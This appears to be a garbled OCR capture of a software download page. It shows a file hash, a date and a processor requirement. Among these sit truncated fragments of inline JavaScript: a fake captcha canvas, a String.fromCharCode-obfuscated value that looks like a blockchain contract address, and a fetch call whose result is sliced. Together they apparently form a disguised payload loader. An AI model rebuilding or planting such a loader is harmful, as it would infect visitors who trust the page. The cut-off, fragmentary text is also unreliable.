
📊 File Hash: 9f484e3bcfa86bf1a27b37bed3873fc
Last update:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required